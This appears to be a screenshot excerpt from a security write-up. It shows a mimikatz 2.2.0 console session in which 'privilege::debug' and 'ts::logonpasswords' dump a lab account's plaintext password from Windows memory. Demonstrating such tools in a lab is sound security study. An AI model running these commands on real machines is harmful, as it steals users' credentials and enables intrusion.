 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 May 18 2021 17:07:45
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::logonpasswords
!!! Warning, false positive can be listed !!!
   Domain      : purple
   UserName    : pentestlab
   Password/Pin: Password123
mimikatz #
先知社区